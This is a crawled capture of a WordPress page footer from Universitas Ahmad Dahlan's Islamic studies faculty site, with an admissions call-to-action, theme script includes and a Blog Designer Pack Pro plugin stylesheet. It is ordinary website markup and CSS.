		</div></div></div><div class="flex_column av_one_third  avia-full-contain flex_column_div av-zero-column-padding   avia-builder-el-6  el_after_av_one_fourth  avia-builder-el-last   " style='background:url(https://fai.uad.ac.id/wp-content/uploads/2021/07/pmb-uad-1-300x150.jpg) top center no-repeat  #003a73; background-color:#003a73; border-radius:0px; '><div style=' margin-top:110px; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-no   avia-builder-el-7  el_before_av_codeblock  avia-builder-el-first  '><span class='hr-inner   inner-border-av-border-none' style=' width:50px;' ><span class='hr-inner-style'></span></span></div>
<section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" > <div style="margin-top: 20px; margin-left: 20px; text-align: center;">
<form>
<input style="width: auto; padding: 8px; cursor: pointer; font-weight: bolder; background: #ffcc00; color: #003366; border: 1px solid #fff; font-size: 100%;" type="button" value="Daftar Sekarang" onclick="window.open('https://pmb-online.uad.ac.id', '_blank')" onmouseover="this.style.backgroundColor='#f2b100';return true;" onmouseout="this.style.backgroundColor='#ffcc00';return true;"/>
</form>
</div> </div></section>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><section class="av_textblock_section ">
<div class="avia_textblock av_inherit_color ">
<p style="text-align: center;"><span style="color: #ffffff;">Daftar di UAD dan kembangkan potensimu dengan banyak program yang bisa dipilih untuk calon mahasiswa</span></p>
<p style="text-align: center;"><span style="color: #ffcc00;">Informasi PMB</span><br />
<span style="color: #ffcc00;">Universitas Ahmad Dahlan</span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Telp. (0274) 563515<br />
Hotline PMB<br />
S1 &#8211; 0853-8500-1960<br />
S2 &#8211; 0878-3827-1960</strong></span></p>
</div>
</section>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fai.uad.ac.id/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://fai.uad.ac.id/wp-content/themes/fai/framework/';
    avia_framework_globals.installedAt = 'https://fai.uad.ac.id/wp-content/themes/fai/';
    avia_framework_globals.ajaxurl = 'https://fai.uad.ac.id/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia.js?ver=4.5.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/shortcodes.js?ver=4.5.5" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.5.4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.5.4" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.5.4" id="avia-mofdule-notification-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.5.4" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.5.4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.5.4" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.5.4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.5.4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-lightbox.js?ver=4.5.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-megamenu.js?ver=4.5.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-sticky-header.js?ver=4.5.5" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-widget.js?ver=4.5.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5.5" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="gt_widget_script_59945707-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['59945707'] = {"default_language":"id","languages":["en","id"],"url_structure":"none","flag_style":"3d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/js/base.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/muhammad-ilham/" data-gt-orig-domain="fai.uad.ac.id" data-gt-widget-id="59945707" defer></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3
body_size: 18830
content:
.bdpp-post-grid-wrap *, .bdpp-post-grid-box-wrap *, .bdpp-gridbox-slider-wrap *, .bdpp-post-list-wrap *, .bdpp-post-carousel-wrap *, .bdpp-post-slider-wrap *, .bdpp-tmln-wrap *, .bdpp-post-masonry-wrap *, .bdpp-post-widget-wrap *, .bdpp-post-slider-widget *, .bdpp-term-wrap *, .bdpp-term-slider-wrap *, .bdpp-wrap, .bdpp-wrap *{outline: none !important; -webkit-box-sizing: border-box; -moz-box-sizing:border-box; box-sizing: border-box;}

.bdpp-post-grid-wrap .bdpp-post-grid img, .bdpp-post-grid-box-wrap img, .bdpp-gridbox-slider-wrap img, .bdpp-post-list-wrap img, .bdpp-post-carousel-wrap .bdpp-post-slide img, .bdpp-post-slider-wrap .bdpp-post-slide img, .bdpp-tmln-wrap img, .bdpp-post-masonry-wrap .bdpp-post-grid img, .bdpp-post-widget-wrap img, .bdpp-post-slider-widget img, .bdpp-term-wrap img, .bdpp-term-slider-wrap img, .bdpp-wrap img, .bdpp-thumb-slider-wrap img{box-shadow:none; border-radius:0; max-width:100%; max-height:100%;}



.bdpp-hide{display:none;}

.bdpp-text-center{text-align:center;}

.bdpp-text-right{text-align:right;}

.bdpp-first{clear:both;}

.bdpp-clearfix:before, .bdpp-clearfix:after{content: "";display: table;}

.bdpp-clearfix:after{clear: both;}



/* Pagination CSS */

.bdpp-paging{width:100%; padding:0.9375em 0; text-align:center; color:#666; clear:both;}

.bdpp-paging a{color: #fff !important; background-color: #333; padding: 7px 10px; margin:0 1px 6px 2px; display: inline-block;text-align: center;line-height: normal; box-shadow: none; text-shadow: none; font-size: 14px; border: 1px solid #333; text-decoration: none !important; -webkit-transition: all .3s ease; transition: all .3s ease; outline:0;}

.bdpp-paging .page-numbers.current{color:#666; background: transparent; padding: 7px 10px; margin:0 1px 6px 2px; display: inline-block;text-align: center;line-height: normal; box-shadow: none; text-shadow: none; font-size: 14px; text-transform: uppercase;border: 1px solid #666; text-decoration: none !important;}

.bdpp-paging a:hover,

.bdpp-paging a:focus,

.bdpp-paging a:visited:hover{color: #666 !important;background: #fff; outline:0;}

.bdpp-paging a.prev, .bdpp-paging a.next{min-width:110px;}

.bdpp-paging a:after{content:"" !important;}

.bdpp-paging .bdpp-next-btn, .bdpp-pagi-prev-next a.next{float:right;}

.bdpp-paging .bdpp-prev-btn, .bdpp-pagi-prev-next a.prev{float:left;}

.bdpp-paging .bdpp-pagi-btn a{min-width:110px; margin:0;}



.bdpp-load-more{display:inline-block; border:1px solid #ccc; padding:8px 12px; font-size:14px; cursor:pointer; line-height: normal;}

.bdpp-load-more:hover{background-color:#eee;}

.bdpp-load-more i{margin:0 0 0 5px; vertical-align: middle;}

.bdpp-loader{display:none; border:4px solid #ddd; border-top:4px solid #3498db; border-radius: 50%; width: 20px; height: 20px; animation: bdpp-spin 2s linear infinite; margin:0 0 0 5px; vertical-align:middle;}



.bdpp-prev-next-ajax .bdpp-ajax-pagi-btn{display:inline-block; border:1px solid #ccc; padding:3px 10px; min-width:115px; cursor: pointer; margin:0 3px;}

.bdpp-ajax-disabled{opacity:0.6;}



/* Post Title */

h2.bdpp-post-title{font-size:26px; line-height:32px;}

.bdpp-post-carousel-wrap h2.bdpp-post-title{font-size:24px; line-height:28px;}

h3.bdpp-post-title{font-size:20px; line-height:26px;}

h4.bdpp-post-title{font-size:16px; line-height:22px;}



/* Ajax Load More */

@keyframes bdpp-spin {

	0% {transform: rotate(0deg);}

	100% {transform: rotate(360deg);}

}



/***** Read More link ******/

.bdpp-rdmr-btn{ position:relative;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;text-decoration: none !important; color: #888;border: 2px solid #888;padding: 8px 15px;font-size: 13px;display: inline-block;box-sizing: border-box;line-height: normal !important; margin-top:15px;}

.bdpp-rdmr-btn:hover, .bdpp-rdmr-btn:focus{background:#03a9f5; color:#fff !important;   border-color: #0593d4;}



/***** Categories CSS *****/

.bdpp-post-cats{display: inline-block;color: #666;z-index: 9;position: relative;}

.bdpp-post-cats a{text-decoration: none !important; color:#555; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s; font-size:13px;padding: 3px 2px;line-height: normal;display: inline-block; margin: 0 0 5px 0; border-bottom: 3px solid #f1f1f1;}

.bdpp-post-cats a:hover{border-color:#03a9f5;}



/***** Some Common CSS *****/

.bdpp-post-title{margin:15px 0 0 0 !important;}

.bdpp-post-sub-title{margin:10px 0 0 0;}

.bdpp-post-title a{text-decoration:none !important; border:0 !important;}

.bdpp-post-meta{line-height: normal; margin:10px 0 0px 0; color:#666; font-size:12px;}

.bdpp-post-meta-down{margin:20px 0 0px 0;}

.bdpp-post-meta span{font-size:13px; display:inline-block;}

.bdpp-post-meta .bdpp-post-meta-sep{margin:0 3px;}

.bdpp-post-meta .bdpp-post-meta-data{margin:0 5px 5px 2px;}

.bdpp-post-meta a{color:#888}

.bdpp-post-meta span i.fa, .bdpp-post-meta span svg{margin-right:8px;}

.bdpp-post-meta span i{font-family: FontAwesome;}

.bdpp-post-meta .bdpp-post-share{cursor:pointer;}

.bdpp-post-content{margin-top:15px;}

.bdpp-post-img-bg{margin-bottom:15px; text-align:center; position:relative; background-repeat:no-repeat; background-position: center; -webkit-background-size: cover;

  -moz-background-size: cover;  -o-background-size: cover;  background-size: cover;}

.bdpp-post-slider-wrap .bdpp-post-img-bg{margin-bottom:0px; }

.bdp-post-image-bg a{display:block; line-height:0;}

.bdpp-post-img-bg{overflow:hidden; line-height:0px;}

.bdpp-post-img-bg img{display:inline-block;  -webkit-transition: .3s ease-in-out;	transition: .3s ease-in-out;}

.bdpp-post-img-bg:hover img{-webkit-transform: scale(1.1); transform: scale(1.1);}

.bdpp-post-img-link {position:relative;}

.bdpp-post-linkoverlay{position:absolute; width:100%; top:0px; bottom:0px; z-index:1; left:0px; right:0px;}

.bdpp-post-grid{margin-bottom:40px;}

.bdpp-post-head {padding-bottom: 20px;}

.bdpp-block-title {padding-left: 0; overflow: hidden; text-overflow: ellipsis; display: table-cell; width: 100%;}

.bdpp-block-date{position: relative; padding-right: 0; text-align: center; width: 85px; display: table-cell; vertical-align: top; position: relative; padding-right: 15px;}

.bdpp-block-date + .bdpp-block-title{ padding: 0 15px;}

.bdpp-block-date::after {content: ""; position: absolute; width: 1px; border-right: 1px solid #d0d0d0; height: 100%; top: 0; right: 0;}

.bdpp-block-date span.thedate {font-size: 26px; line-height: 20px; padding: 10px 0 9px 0; margin: 0; color: #000000; font-weight: 600;}

.bdpp-block-date span {font-weight: 400; text-transform: uppercase; line-height: 13px; padding-bottom: 5px; margin-bottom: 0; color: #6D6D6D; font-size: 11px; display:block;}

.bdpp-format-icon{display:inline-block;}

.bdpp-format-icon .bdpp-post-icon{font-size:18px; width:40px; height:40px; line-height:36px; background:rgba(0,0,0,0.5);  border:2px solid #fff; border-radius:100%;}

.bdpp-post-video .bdpp-format-icon .bdpp-post-icon{ padding-left: 4px;}

.bdpp-post-meta .bdpp-post-tags a.bdpp-post-cat-link{background:none !important; padding:0px !important;}

/******************************************************

			Social Sharing

*******************************************************/

.bdpp-social-share{margin-top:15px;}

.bdpp-social-share i{font-size:16px; font-family: FontAwesome;}

.bdpp-share-tooltip-wrap .bdpp-social-share{margin:5px 0 0 0;}



.bdpp-social-share a.bdpp-share-link.bdpp-viber svg.fa-viber{vertical-align: middle;}



.bdpp-social-share.bdpp-social-design-1 a.bdpp-share-link{display:inline-block; margin:0 2px 4px 0;color:#555; border-radius: 50%; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-1 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  



.bdpp-social-share.bdpp-social-design-2 a.bdpp-share-link{display:inline-block; margin:0 2px 4px 0;color:#555; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-2 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  



.bdpp-social-share.bdpp-social-design-3 a.bdpp-share-link{display:inline-block;  color:#fff; margin:0 2px 4px 0;  border-radius: 50%; width:30px; height:30px; text-align:center; line-height:30px; position: relative;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-3 a.bdpp-share-link:hover{ color :#fff; background:#03a9f5;}  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-facebook{ background:#3b5998;}  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-twitter{background:#1da1f2; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-google-plus{background:#db4437;} 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-youtube{background:#ff0000; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-instagram{background:#c32aa3; }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-linkedin{background:#007bb5;  } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-pinterest{background:#bd081c;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-whatsapp{ background:#25d366; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-tumblr{background:#35465d; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-reddit{background:#ff4500; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-pocket{background:#ee4056; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-skype{background:#00aff0;}

.bdpp-social-share.bdpp-social-design-3 a.bdpp-telegram{background:#7289da;  } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-digg{background:#000; }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-wordpress{background:#21759b;  }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-envelope{background:#21759b;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-xing{background:#006567;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-viber{background:#645aa7;  }



.bdpp-social-share.bdpp-social-design-4 a.bdpp-share-link{display:inline-block;  color:#fff; margin:0 2px 4px 0; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-facebook{ background:#3b5998; border-color:#3b5998;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-twitter{background:#1da1f2; border-color:#1da1f2; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-google-plus{background:#db4437; border-color:#db4437;} 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-youtube{background:#ff0000; border-color:#ff0000; }  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-instagram{background:#c32aa3; border-color:#c32aa3; }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-linkedin{background:#007bb5; border-color:#007bb5; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-pinterest{background:#bd081c; border-color:#bd081c; }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-whatsapp{ background:#25d366; border-color:#25d366; }  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-tumblr{background:#35465d; border-color:#35465d; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-reddit{background:#ff4500; border-color:#ff4500;} 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-pocket{background:#ee4056; border-color:#ee4056;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-skype{background:#00aff0; border-color:#00aff0;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-telegram{background:#7289da; border-color:#7289da; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-digg{background:#000; border-color:#000;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-wordpress{background:#21759b; border-color:#21759b; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-envelope{background:#21759b; border-color:#21759b; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-xing{background:#006567;  border-color:#006567;  }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-viber{background:#645aa7; border-color:#645aa7;  }



.bdpp-social-share-lbl span{border-bottom:1px solid #f1f1f1; display:inline-block; margin-bottom:10px;}



/********************************************************

				Ticker Mode

************************************************/

.bdpp-ticker-wrp.inf-news-ticker{display: block; width: 100%; border: 2px solid #2096cd; background: #fff; height: 40px; position: relative; line-height: 36px; overflow: hidden; border-radius: 2px; font-size: 14px;}

.bdpp-ticker-wrp.inf-news-ticker.inf-fixed-top{ position: fixed; left: 0; right: 0; top: 0;}

.bdpp-ticker-wrp.inf-news-ticker.inf-fixed-bottom{ position: fixed; left: 0; right: 0; bottom: 0;}

.bdpp-ticker-wrp .inf-label{left: 0;top: 0; bottom: 0; height: 100%; position: absolute; background-color: #2096cd; text-align: center; color: #FFF; font-weight: bold; padding: 0 15px; white-space: nowrap;}

.bdpp-ticker-wrp .inf-ticker{ position: absolute; left: 0; top: 0; bottom: 0; height: 100%;right: 0; overflow: hidden;}

.bdpp-ticker-wrp .inf-ticker ul{display: block;  line-height: inherit !important;height: 100%;list-style: none;padding: 0; margin: 0; left: 0; bottom: 0; width: 100%; position: absolute;}

.bdpp-ticker-wrp .inf-ticker ul li{white-space: nowrap; margin:0 !important;  overflow:hidden !important; text-overflow: ellipsis;text-decoration: none;-webkit-transition: color .2s linear; -moz-transition: color .2s linear; -o-transition: color .2s linear; transition: color .2s linear; position: absolute; width: 100%; display: none;color: #333;}

.bdpp-ticker-wrp .inf-ticker ul li a{ white-space: nowrap; text-overflow: ellipsis; text-decoration: none; padding: 0 10px; color: #333; position: relative; display: block; overflow: hidden;}

.bdpp-ticker-wrp.inf-ticker ul li a:hover{color: #069;}

.bdpp-ticker-wrp .inf-loader-text{ padding: 0 10px;}

.bdpp-ticker-wrp .inf-seperator{ display: inline-block; float: left; margin-right: 15px; width: 30px; height: 40px; background-position: center; background-size: contain; background-repeat: no-repeat; position: relative;}

.bdpp-ticker-wrp .inf-seperator.inf-ticker-dot{ margin-right: 0;}

.bdpp-ticker-wrp .inf-seperator.inf-ticker-dot:after{content: ''; position: absolute; width: 8px; height: 8px; background: #333; border-radius: 50%; top: 50%; margin-top: -4px; left: 50%; margin-left: -4px;}

.bdpp-ticker-wrp .inf-prefix{ color: #d65d7a; margin-right: 15px; padding-left: 10px;}

.bdpp-ticker-wrp .inf-positive{ color: #0b8457; font-weight: bold;}

.bdpp-ticker-wrp .inf-negative{ color: #dc2f2f; font-weight: bold;}

.bdpp-ticker-wrp .inf-controls{ width: auto; right: 0; top: 0; bottom: 0; height: 100%; position: absolute; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}

.bdpp-ticker-wrp .inf-controls span.inf-ctrl-btn{width: 30px; float: left; height: 100%; cursor: pointer; border:none; border-left: solid 1px #EEE; text-align: center; background-color: #f6f6f6; outline: none;}

.bdpp-ticker-wrp .inf-controls span.inf-ctrl-btn:hover{ background-color: #EEE;}

.bdpp-ticker-wrp .inf-arrow { margin: 0; display: inline-block; height: 8px; position: relative; width: 8px;}

.bdpp-ticker-wrp .inf-arrow::after { border-bottom-style: solid; border-bottom-width: 2px; border-right-style: solid; border-right-width: 2px; content: '';  display: inline-block; height: 8px; left: 0; position: absolute; top: 0; width: 8px;}

.bdpp-ticker-wrp .inf-arrow.inf-next { -moz-transform: rotate(315deg); -ms-transform: rotate(315deg); -webkit-transform: rotate(315deg); transform: rotate(315deg); left:-3px;}

.bdpp-ticker-wrp .inf-arrow.inf-prev { -moz-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); transform: rotate(135deg); left: 3px;}

.bdpp-ticker-wrp .inf-arrow{color:#999999;}

.bdpp-ticker-wrp .inf-arrow::after{ border-color:inherit;}

.bdpp-ticker-wrp .inf-action{background-color: #999999; color: #999999;}

.bdpp-ticker-wrp .inf-play{ position: relative; width: 0; height: 12px; top:2px; display: inline-block; margin-left: -5px;}

.bdpp-ticker-wrp .inf-play::after { left: 100%; top: 50%; border: solid transparent; content: " "; height: 0; width: 0;position: absolute;pointer-events: none; border-color: rgba(136, 183, 213, 0); border-left-color: inherit; border-width: 8px; margin-top: -8px;}

.bdpp-ticker-wrp .inf-pause{position: relative; width: 0; height: 14px; display: inline-block; top: 3px; left:-1px;}

.bdpp-ticker-wrp .inf-pause::before{ position: absolute; content: ""; width: 2px; height: 100%; left: 3px; background-color: inherit;}

.bdpp-ticker-wrp .inf-pause::after{ position: absolute; content: ""; width: 2px; height: 100%; left: -3px; background-color: inherit;}

.bdpp-ticker-wrp.inf-direction-rtl{ direction: rtl;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-label{ left: auto;  right: 0;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-controls{ right: auto; left: 0;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-seperator{ margin-left: 15px; margin-right: 0;  float: right;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-prefix{ margin-left: 15px; margin-right: 0; padding-left: 0;  padding-right: 10px;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-controls button{ border-left: none; border-right: solid 1px #EEE;}

.bdpp-ticker-wrp.inf-effect-scroll .inf-ticker ul{ display: block; width: 100%;  position: relative;}

.bdpp-ticker-wrp.inf-effect-scroll .inf-ticker ul li{ display: list-item; float: left; position: relative;  width: auto;}

.bdpp-ticker-wrp.inf-effect-scroll.inf-direction-rtl .inf-ticker ul li{ float: right;}



/***************************************************************************

				  GRID

**************************************************************************/

.bdpp-post-grid-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-equal-height .bdpp-post-grid-inr-wrap{display:flex; flex-wrap:wrap;}



/***** Grid bdpp-design-1 *****/

.bdpp-post-grid-wrap.bdpp-design-1 .bdpp-post-grid-content{text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-2*******************/

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-grid-content{background:#f9f9f9; padding-bottom:15px;  text-align:center; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-grid-content{padding-bottom:0px; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-margin-content{background:#fff; padding:20px 20px 20px 20px; max-width:85%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



.bdpp-equal-height.bdpp-design-2 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-3*******************/

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-post-title{margin-top:0px !important}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

/****Grid bdpp-design-4*******************/

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:0px; line-height:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-title, 

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-social-share,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-sub-title{padding:0 30px;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats{margin-top:25px;}

.bdpp-post-grid-wrap.bdpp-design-4  .bdpp-post-meta{margin-top:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta span{text-transform:uppercase; color:#fff;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-content-block{border:3px solid #fd6420; border-top:0px; padding-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-content-block{border-color:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-content-block{border-color:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-content-block{border-color:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-content-block{border-color:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-content-block{border-color:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta{background:#fd6420; padding:20px 20px 15px 20px; color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-meta{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-meta{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-meta{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-meta{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-meta{background:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats a{font-size:15px; padding:0; margin-right:5px; border:0px;}



